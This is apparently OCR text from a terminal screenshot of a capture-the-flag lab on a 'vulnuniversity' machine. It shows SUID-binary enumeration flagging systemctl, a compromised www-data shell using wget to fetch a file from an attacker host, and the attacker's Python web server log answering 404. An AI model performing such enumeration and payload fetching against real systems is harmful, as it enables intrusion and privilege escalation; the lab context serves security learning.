 root@kali: /opt/Tools/CTF
root@kali: /opt/Tools/CTF/work/systemctl ×
root@kali: /opt/Tools/CTF/vpn ×
root@kali: /opt/Tools/CTF ×
find: '/var/lib/snapd/cookie': Permission denied
find: '/var/lib/update-notifier/package-data-downloads/partia
find: '/var/lib/samba/usershares': Permission denied
find: '/var/lib/samba/private/msg.sock': Permission denied
find: '/var/lib/samba/winbindd_privileged': Permission denied
find: '/var/lib/polkit-1': Permission denied
find: '/var/lib/apt/lists/partial': Permission denied
find: '/var/lib/php/sessions': Permission denied
find: '/var/spool/cron/atspool': Permission denied
find: '/var/spool/cron/atjobs': Permission denied
find: '/var/spool/cron/crontabs': Permission denied
find: '/var/spool/rsyslog': Permission denied
-rwsr-xr-x 1 root root 40128 May 16  2017 /bin/su
-rwsr-xr-x 1 root root 142032 Jan 28  2017 /bin/ntfs-3g
-rwsr-xr-x 1 root root 40152 May 16  2018 /bin/mount
-rwsr-xr-x 1 root root 44680 May  7  2014 /bin/ping6
-rwsr-xr-x 1 root root 27608 May 16  2018 /bin/umount
-rwsr-xr-x 1 root root 659856 Feb 13  2019 /bin/systemctl
-rwsr-xr-x 1 root root 44168 May  7  2014 /bin/ping
-rwsr-xr-x 1 root root 30800 Jul 12  2016 /bin/fusermount
find: '/tmp/systemd-private-e72219a7dccf4468b99bd279d551ed9a-
find: '/sys/fs/fuse/connections/39': Permission denied
find: '/sys/kernel/debug': Permission denied
-rwsr-xr-x 1 root root 35600 Mar  6  2017 /sbin/mount.cifs
find: '/root': Permission denied
www-data@vulnuniversity:/home/bill $ wget http://10.9.27.233/
system.root
--2022-09-02 17:22:18--  http://10.9.27.233/system.root
Connecting to 10.9.27.233:80... connected.
HTTP request sent, awaiting response... 404 File not found
2022-09-02 17:22:18 ERROR 404: File not found.
www-data@vulnuniversity:/home/bill $
┌──(root💀kali)-[~]
└─# python2 -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.35.10 - - [03/Sep/2022 00:22:17] code 404, message File
not found
10.10.35.10 - - [03/Sep/2022 00:22:17] "GET /system.root HTTP
/1.1" 404 -